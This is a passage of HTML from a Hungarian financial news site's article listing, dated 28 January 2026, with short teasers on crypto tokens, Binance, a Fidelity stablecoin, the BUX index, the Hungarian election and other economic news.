    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911" title="Kissé csökkent a Horvátországba látogató magyarok száma" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907" title="Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette"><strong>Rakétára ült a HYPE token: 58%-os szárnyalás</strong> az árupiaci kereskedés robbanása közepette</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907">
					<img src="/upload/file/73777/orig.webp" alt="Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Hyperliquid ökoszisztéma natív tokene, a HYPE, az elmúlt napokban látványos emelkedésbe kezdett, ahogy az árupiaci kereskedés volumene új csúcsokra szökött a platform HIP-3 decentralizált tőzsdéin. Az altcoin három nap alatt 58%-ot erősödött, áttörve több hónapos ellenállásokat, és újra a befektetők fókuszába került. A kérdés már csak az: jön a következő megálló 50 dollárnál?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907" title="Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906" title="CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója"><strong>CZ visszavág: a Binance listázási politikáját ért</strong> kritikákra reagált a kriptotőzsde alapítója</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906">
					<img src="/upload/file/74496/orig.webp" alt="CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptovilág egyik legismertebb arca, Changpeng Zhao – ismertebb nevén CZ – újra a figyelem középpontjába került, miután a Binance tokenlistázási gyakorlatát érték kritikákra reagált. Bár hivatalosan már nem tölti be a Binance vezetői szerepét, CZ továbbra is aktívan védi a tőzsde hírnevét, és a közösségi médián keresztül fogalmazta meg álláspontját a kriptoeszközök minőségéről, a befektetői felelősségről és a tőzsdék szerepéről. De mi váltotta ki az újabb vitát?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906" title="CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915" title="Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását"><strong>Gyorsítaná a Francia Parlament a</strong> gyarmati műkincsek visszaadását</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915">
					<img src="/upload/file/60855/orig.webp" alt="Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A volt francia gyarmatoktól érkező egyre több visszaszolgáltatási kérelemre tekintettel a francia parlament szerdán megkezdte annak a törvénytervezetnek a vitáját, amely megkönnyíti a gyarmati kulturális javak múzeumi gyűjteményekből való kivételét.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915" title="Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905" title="Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)"><strong>Fidelity belép a stabilcoin piacra –</strong> Jön a Fidelity Digital Dollar (FIDD)</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905">
					<img src="/upload/file/74495/orig.webp" alt="Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az egyik legnagyobb globális vagyonkezelő, a Fidelity Investments hamarosan elindítja első saját stabilcoinját, a Fidelity Digital Dollar (FIDD) névre keresztelt digitális dollárt. A lépés nemcsak a cég digitális eszközstratégiájának új mérföldköve, hanem a stabilcoin piac egészére is jelentős hatással lehet. A Fidelity belépése egy olyan időszakban történik, amikor a szabályozási környezet tisztulni látszik, és a stabilcoinok piaca folyamatosan bővül.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905" title="Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904" title="Elkészült az országgyűlési választás hirdetménye"><strong>Elkészült az országgyűlési</strong> választás hirdetménye</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904">
					<img src="/upload/file/74494/orig.webp" alt="Elkészült az országgyűlési választás hirdetménye" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Elkészült az április 12-ei országgyűlési választás hirdetménye, és megkezdődött a kiszállításuk a választási irodákhoz. Várhatóan még a héten minden településen kihelyezik őket - közölte a Nemzeti Választási Iroda (NVI) az MTI-vel szerdán.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904" title="Elkészült az országgyűlési választás hirdetménye" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916" title="Az OTP húzta új csúcsra a BUX-ot"><strong>Az OTP húzta új</strong> csúcsra a BUX-ot</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916">
					<img src="/upload/file/73157/orig.webp" alt="Az OTP húzta új csúcsra a BUX-ot" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Budapesti Értéktőzsde (BÉT) részvényindexe, a BUX 701,01 pontos, 0,55 százalékos emelkedéssel, 128 194,87 ponton, történelmi csúcson zárt szerdán.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-otp-huzta-uj-csucsra-a-bux-ot-482916" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-otp-huzta-uj-csucsra-a-bux-ot-482916"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916" title="Az OTP húzta új csúcsra a BUX-ot" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902" title="Magyar élelmiszeripari cégek mutatkoznak be Dubajban"><strong>Magyar élelmiszeripari cégek</strong> mutatkoznak be Dubajban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902">
					<img src="/upload/file/62968/orig.webp" alt="Magyar élelmiszeripari cégek mutatkoznak be Dubajban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Tizenhét magyar élelmiszeripari cég mutatkozik be Dubajban, a világ egyik legjelentősebb szakmai rendezvényén az Agrármarketing Centrum (AMC) szervezésében - közölte az AMC szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902" title="Magyar élelmiszeripari cégek mutatkoznak be Dubajban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/uzemanyaghiany-fenyeget-montenegroban-482901" title="Üzemanyaghiány fenyeget Montenegróban"><strong>Üzemanyaghiány fenyeget</strong> Montenegróban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/uzemanyaghiany-fenyeget-montenegroban-482901">
					<img src="/upload/file/60313/orig.webp" alt="Üzemanyaghiány fenyeget Montenegróban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/uzemanyaghiany-fenyeget-montenegroban-482901">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Üzemanyaghiány alakulhat ki Montenegróban a térség több országát érintő tiltakozások és a montenegrói Bar kikötőjének blokádja miatt, amelyet a teherautó-sofőrök indítottak el hétfőn - közölte a montenegrói energiaügyi minisztérium.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/uzemanyaghiany-fenyeget-montenegroban-482901" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/uzemanyaghiany-fenyeget-montenegroban-482901"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/uzemanyaghiany-fenyeget-montenegroban-482901" title="Üzemanyaghiány fenyeget Montenegróban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900" title="Bekérették a magyar nagykövetet az ukrán külügyminisztériumba"><strong>Bekérették a magyar nagykövetet</strong> az ukrán külügyminisztériumba</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900">
					<img src="/upload/file/59995/orig.webp" alt="Bekérették a magyar nagykövetet az ukrán külügyminisztériumba" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bekérették szerdán az ukrán külügyminisztériumba Heizer Antal kijevi magyar nagykövetet magyar vezető politikusoknak a közelmúltban tett kijelentései miatt, amelyek szerint Ukrajna állítólag beavatkozott a magyar parlamenti választásokba - közölte az ukrán tárca honlapján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bekerettek-a-magyar-nagykovetet-az-ukran-kulugyminiszteriumba-482900" title="Bekérették a magyar nagykövetet az ukrán külügyminisztériumba" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar-482899" title="Romániai védelmi ipari céget vásárol fel a török Otokar"><strong>Romániai védelmi ipari céget</strong> vásárol fel a török Otokar</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Megvásárolja a medgyesi Automecanica SA többségi részvénycsomagját a török Otokar - írja az economedia.ro a vállalat közleménye alapján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar-482899" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar-482899"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar-482899" title="Romániai védelmi ipari céget vásárol fel a török Otokar" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898" title="2025-ben a kártyás és banki visszaélések értéke csökkent, de továbbra is magas"><strong>2025-ben a kártyás és banki visszaélések</strong> értéke csökkent, de továbbra is magas</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898">
					<img src="/upload/file/64672/orig.webp" alt="2025-ben a kártyás és banki visszaélések értéke csökkent, de továbbra is magas" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Magyar Nemzeti Bank (MNB) csalás elleni ajánlásainak és a bankok intézkedéseinek köszönhetően 2025 első kilenc hónapjában jelentősen csökkent a kártyás és banki átutalást érintő visszaélések értéke, de ez még mindig 5 milliárd forintot tesz ki negyedévente, ami abszolút értékben magas - mondta Bartha Lajos, a jegybank pénzforgalomért, készpénzlogisztikáért és bankműveletekért felelős ügyvezetője egy szerdai budapesti konferencián.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 16:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/2025-ben-a-kartyas-es-banki-visszaelesek-erteke-csokkent-de-tovabbra-is-magas-482898" title="2025-ben a kártyás és banki visszaélések értéke csökkent, de továbbra is magas" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896" title="Fogbeültetés mint befektetés: miért éri meg hosszú távon?"><strong>Fogbeültetés mint befektetés:</strong> miért éri meg hosszú távon?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896">
					<img src="/upload/file/74492/orig.webp" alt="Fogbeültetés mint befektetés: miért éri meg hosszú távon?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az egészség megőrzése nem csupán életminőségi kérdés, hanem gazdasági szempontból is fontos. A fogak állapota közvetlenül befolyásolja a táplálkozást, a beszédet és az önbizalmat, ami hatással van a munkavégzésre és a társas kapcsolatokra. A foghiány ráadásul komoly egészségügyi kockázatot jelent, hiszen rontja a rágóképességet és az állkapocs stabilitását. A fogbeültetés ezért nem egyszerű kiadás, hanem hosszú távú befektetés az egészségbe és az életminőségbe.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/fogbeultetes-mint-befektetes-miert-eri-meg-hosszu-tavon-482896" title="Fogbeültetés mint befektetés: miért éri meg hosszú távon?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895" title="A Bitget Oliver Staubert nevezi ki EU-vezérigazgatónak, Bécsben építi ki európai központját"><strong>A Bitget Oliver Staubert nevezi ki EU-vezérigazgatónak,</strong> Bécsben építi ki európai központját</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895">
					<img src="/upload/file/74490/orig.webp" alt="A Bitget Oliver Staubert nevezi ki EU-vezérigazgatónak, Bécsben építi ki európai központját" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Bitget, a világ legnagyobb Universal Exchange-e (UEX), Oliver Staubert nevezte ki a Bitget EU vezérigazgatójává. A döntés megerősíti a vállalat azon szándékát, hogy európai központját Bécsben hozza létre, az EU kriptoeszköz-piacokat szabályozó MiCAR-rendeletének (Markets in Crypto-Assets Regulation) való megfelelés jegyében.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bitget-oliver-staubert-nevezi-ki-eu-vezerigazgatonak-becsben-epiti-ki-europai-kozpontjat-482895" title="A Bitget Oliver Staubert nevezi ki EU-vezérigazgatónak, Bécsben építi ki európai központját" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894" title="Kissé csökkent a 6 hónapos diszkont kincstárjegy aukciós átlaghozama"><strong>Kissé csökkent a 6 hónapos diszkont</strong> kincstárjegy aukciós átlaghozama</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894">
					<img src="/upload/file/62486/orig.webp" alt="Kissé csökkent a 6 hónapos diszkont kincstárjegy aukciós átlaghozama" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Hozamcsökkenés mellett értékesített 6 hónapos diszkont kincstárjegyet szerdai aukcióján az Államadósság Kezelő Központ (ÁKK).    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kisse-csokkent-a-6-honapos-diszkont-kincstarjegy-aukcios-atlaghozama-482894" title="Kissé csökkent a 6 hónapos diszkont kincstárjegy aukciós átlaghozama" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893" title="Az Erste Csoport 120 millió eurós refinanszírozási megállapodást kötött a CPI Europe-pal"><strong>Az Erste Csoport 120 millió eurós refinanszírozási</strong> megállapodást kötött a CPI Europe-pal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
